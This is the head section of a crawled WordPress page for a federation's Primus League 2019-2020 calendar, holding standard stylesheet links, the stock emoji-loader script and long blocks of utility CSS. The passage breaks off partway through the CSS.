

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ffb.bi/joomsport_season/primus-ligue-2019-2020/?action=calendar&pagejs=2
body_size: 229507
content:
<!DOCTYPE html>
<html class="no-js" lang="fr-FR"> 
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>Primus League 2019-2020 &#8211; FFB</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux" href="https://ffb.bi/feed/" />
<link rel="alternate" type="application/rss+xml" title="FFB &raquo; Flux des commentaires" href="https://ffb.bi/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ffb.bi\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='gtranslate-style-css'  href='https://ffb.bi/wp-content/plugins/gtranslate/gtranslate-style24.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sby_styles-css'  href='https://ffb.bi/wp-content/plugins/feeds-for-youtube/css/sb-youtube.min.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://ffb.bi/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-social-icons-block-style-css'  href='https://ffb.bi/wp-content/plugins/social-icons-widget-by-wpzoom/block/dist/style-wpzoom-social-icons.css?ver=4.2.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<style id='extendify-gutenberg-patterns-and-templates-utilities-inline-css' type='text/css'>
.ext-absolute{position:absolute!important}.ext-relative{position:relative!important}.ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.ext-top-lg{top:var(--extendify--spacing--large)!important}.ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--top-lg{top:calc(var(--extendify--spacing--large)*-1)!important}.ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.ext-right-lg{right:var(--extendify--spacing--large)!important}.ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--right-lg{right:calc(var(--extendify--spacing--large)*-1)!important}.ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-bottom-lg{bottom:var(--extendify--spacing--large)!important}.ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--bottom-lg{bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.ext-left-lg{left:var(--extendify--spacing--large)!important}.ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--left-lg{left:calc(var(--extendify--spacing--large)*-1)!important}.ext-order-1{order:1!important}.ext-order-2{order:2!important}.ext-col-auto{grid-column:auto!important}.ext-col-span-1{grid-column:span 1/span 1!important}.ext-col-span-2{grid-column:span 2/span 2!important}.ext-col-span-3{grid-column:span 3/span 3!important}.ext-col-span-4{grid-column:span 4/span 4!important}.ext-col-span-5{grid-column:span 5/span 5!important}.ext-col-span-6{grid-column:span 6/span 6!important}.ext-col-span-7{grid-column:span 7/span 7!important}.ext-col-span-8{grid-column:span 8/span 8!important}.ext-col-span-9{grid-column:span 9/span 9!important}.ext-col-span-10{grid-column:span 10/span 10!important}.ext-col-span-11{grid-column:span 11/span 11!important}.ext-col-span-12{grid-column:span 12/span 12!important}.ext-col-span-full{grid-column:1/-1!important}.ext-col-start-1{grid-column-start:1!important}.ext-col-start-2{grid-column-start:2!important}.ext-col-start-3{grid-column-start:3!important}.ext-col-start-4{grid-column-start:4!important}.ext-col-start-5{grid-column-start:5!important}.ext-col-start-6{grid-column-start:6!important}.ext-col-start-7{grid-column-start:7!important}.ext-col-start-8{grid-column-start:8!important}.ext-col-start-9{grid-column-start:9!important}.ext-col-start-10{grid-column-start:10!important}.ext-col-start-11{grid-column-start:11!important}.ext-col-start-12{grid-column-start:12!important}.ext-col-start-13{grid-column-start:13!important}.ext-col-start-auto{grid-column-start:auto!important}.ext-col-end-1{grid-column-end:1!important}.ext-col-end-2{grid-column-end:2!important}.ext-col-end-3{grid-column-end:3!important}.ext-col-end-4{grid-column-end:4!important}.ext-col-end-5{grid-column-end:5!important}.ext-col-end-6{grid-column-end:6!important}.ext-col-end-7{grid-column-end:7!important}.ext-col-end-8{grid-column-end:8!important}.ext-col-end-9{grid-column-end:9!important}.ext-col-end-10{grid-column-end:10!important}.ext-col-end-11{grid-column-end:11!important}.ext-col-end-12{grid-column-end:12!important}.ext-col-end-13{grid-column-end:13!important}.ext-col-end-auto{grid-column-end:auto!important}.ext-row-auto{grid-row:auto!important}.ext-row-span-1{grid-row:span 1/span 1!important}.ext-row-span-2{grid-row:span 2/span 2!important}.ext-row-span-3{grid-row:span 3/span 3!important}.ext-row-span-4{grid-row:span 4/span 4!important}.ext-row-span-5{grid-row:span 5/span 5!important}.ext-row-span-6{grid-row:span 6/span 6!important}.ext-row-span-full{grid-row:1/-1!important}.ext-row-start-1{grid-row-start:1!important}.ext-row-start-2{grid-row-start:2!important}.ext-row-start-3{grid-row-start:3!important}.ext-row-start-4{grid-row-start:4!important}.ext-row-start-5{grid-row-start:5!important}.ext-row-start-6{grid-row-start:6!important}.ext-row-start-7{grid-row-start:7!important}.ext-row-start-auto{grid-row-start:auto!important}.ext-row-end-1{grid-row-end:1!important}.ext-row-end-2{grid-row-end:2!important}.ext-row-end-3{grid-row-end:3!important}.ext-row-end-4{grid-row-end:4!important}.ext-row-end-5{grid-row-end:5!important}.ext-row-end-6{grid-row-end:6!important}.ext-row-end-7{grid-row-end:7!important}.ext-row-end-auto{grid-row-end:auto!important}.ext-m-0:not([style*=margin]){margin:0!important}.ext-m-auto:not([style*=margin]){margin:auto!important}.ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large)!important}.ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large)*-1)!important}.ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important;margin-right:var(--extendify--spacing--large)!important}.ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important;margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important;margin-top:var(--extendify--spacing--large)!important}.ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important;margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mt-0:not([style*=margin]){margin-top:0!important}.ext-mt-auto:not([style*=margin]){margin-top:auto!important}.ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large)!important}.ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large)*-1)!important}.ext-mr-0:not([style*=margin]){margin-right:0!important}.ext-mr-auto:not([style*=margin]){margin-right:auto!important}.ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large)!important}.ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large)*-1)!important}.ext-mb-0:not([style*=margin]){margin-bottom:0!important}.ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large)!important}.ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large)*-1)!important}.ext-ml-0:not([style*=margin]){margin-left:0!important}.ext-ml-auto:not([style*=margin]){margin-left:auto!important}.ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large)!important}.ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large)*-1)!important}.ext-block{display:block!important}.ext-inline-block{display:inline-block!important}.ext-inline{display:inline!important}.ext-flex{display:flex!important}.ext-inline-flex{display:inline-flex!important}.ext-grid{display:grid!important}.ext-inline-grid{display:inline-grid!important}.ext-hidden{display:none!important}.ext-w-auto{width:auto!important}.ext-w-full{width:100%!important}.ext-max-w-full{max-width:100%!important}.ext-flex-1{flex:1 1 0%!important}.ext-flex-auto{flex:1 1 auto!important}.ext-flex-initial{flex:0 1 auto!important}.ext-flex-none{flex:none!important}.ext-flex-shrink-0{flex-shrink:0!important}.ext-flex-shrink{flex-shrink:1!important}.ext-flex-grow-0{flex-grow:0!important}.ext-flex-grow{flex-grow:1!important}.ext-list-none{list-style-type:none!important}.ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.ext-grid-cols-none{grid-template-columns:none!important}.ext-grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))!important}.ext-grid-rows-2{grid-template-rows:repeat(2,minmax(0,1fr))!important}.ext-grid-rows-3{grid-template-rows:repeat(3,minmax(0,1fr))!important}.ext-grid-rows-4{grid-template-rows:repeat(4,minmax(0,1fr))!important}.ext-grid-rows-5{grid-template-rows:repeat(5,minmax(0,1fr))!important}.ext-grid-rows-6{grid-template-rows:repeat(6,minmax(0,1fr))!important}.ext-grid-rows-none{grid-template-rows:none!important}.ext-flex-row{flex-direction:row!important}.ext-flex-row-reverse{flex-direction:row-reverse!important}.ext-flex-col{flex-direction:column!important}.ext-flex-col-reverse{flex-direction:column-reverse!important}.ext-flex-wrap{flex-wrap:wrap!important}.ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.ext-flex-nowrap{flex-wrap:nowrap!important}.ext-items-start{align-items:flex-start!important}.ext-items-end{align-items:flex-end!important}.ext-items-center{align-items:center!important}.ext-items-baseline{align-items:baseline!important}.ext-items-stretch{align-items:stretch!important}.ext-justify-start{justify-content:flex-start!important}.ext-justify-end{justify-content:flex-end!important}.ext-justify-center{justify-content:center!important}.ext-justify-between{justify-content:space-between!important}.ext-justify-around{justify-content:space-around!important}.ext-justify-evenly{justify-content:space-evenly!important}.ext-justify-items-start{justify-items:start!important}.ext-justify-items-end{justify-items:end!important}.ext-justify-items-center{justify-items:center!important}.ext-justify-items-stretch{justify-items:stretch!important}.ext-gap-0{gap:0!important}.ext-gap-base{gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-lg{gap:var(--extendify--spacing--large)!important}.ext-gap-x-0{-moz-column-gap:0!important;column-gap:0!important}.ext-gap-x-base{-moz-column-gap:var(--wp--style--block-gap,1.75rem)!important;column-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-x-lg{-moz-column-gap:var(--extendify--spacing--large)!important;column-gap:var(--extendify--spacing--large)!important}.ext-gap-y-0{row-gap:0!important}.ext-gap-y-base{row-gap:var(--wp--style--block-gap,1.75rem)!important}.ext-gap-y-lg{row-gap:var(--extendify--spacing--large)!important}.ext-justify-self-auto{justify-self:auto!important}.ext-justify-self-start{justify-self:start!important}.ext-justify-self-end{justify-self:end!important}.ext-justify-self-center{justify-self:center!important}.ext-justify-self-stretch{justify-self:stretch!important}.ext-rounded-none{border-radius:0!important}.ext-rounded-full{border-radius:9999px!important}.ext-rounded-t-none{border-top-left-radius:0!important;border-top-right-radius:0!important}.ext-rounded-t-full{border-top-left-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-r-none{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.ext-rounded-r-full{border-bottom-right-radius:9999px!important;border-top-right-radius:9999px!important}.ext-rounded-b-none{border-bottom-left-radius:0!important;border-bottom-right-radius:0!important}.ext-rounded-b-full{border-bottom-left-radius:9999px!important;border-bottom-right-radius:9999px!important}.ext-rounded-l-none{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.ext-rounded-l-full{border-bottom-left-radius:9999px!important;border-top-left-radius:9999px!important}.ext-rounded-tl-none{border-top-left-radius:0!important}.ext-rounded-tl-full{border-top-left-radius:9999px!important}.ext-rounded-tr-none{border-top-right-radius:0!important}.ext-rounded-tr-full{border-top-right-radius:9999px!important}.ext-rounded-br-none{border-bottom-right-radius:0!important}.ext-rounded-br-full{border-bottom-right-radius:9999px!important}.ext-rounded-bl-none{border-bottom-left-radius:0!important}.ext-rounded-bl-full{border-bottom-left-radius:9999px!important}.ext-border-0{border-width:0!important}.ext-border-t-0{border-top-width:0!important}.ext-border-r-0{border-right-width:0!important}.ext-border-b-0{border-bottom-width:0!important}.ext-border-l-0{border-left-width:0!important}.ext-p-0:not([style*=padding]){padding:0!important}.ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large)!important}.ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important;padding-right:var(--extendify--spacing--large)!important}.ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important;padding-top:var(--extendify--spacing--large)!important}.ext-pt-0:not([style*=padding]){padding-top:0!important}.ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large)!important}.ext-pr-0:not([style*=padding]){padding-right:0!important}.ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large)!important}.ext-pb-0:not([style*=padding]){padding-bottom:0!important}.ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large)!important}.ext-pl-0:not([style*=padding]){padding-left:0!important}.ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large)!important}.ext-text-left{text-align:left!important}.ext-text-center{text-align:center!important}.ext-text-right{text-align:right!important}.ext-leading-none{line-height:1!important}.ext-leading-tight{line-height:1.25!important}.ext-leading-snug{line-height:1.375!important}.ext-leading-normal{line-height:1.5!important}.ext-leading-relaxed{line-height:1.625!important}.ext-leading-loose{line-height:2!important}.clip-path--rhombus img{-webkit-clip-path:polygon(15% 6%,80% 29%,84% 93%,23% 69%);clip-path:polygon(15% 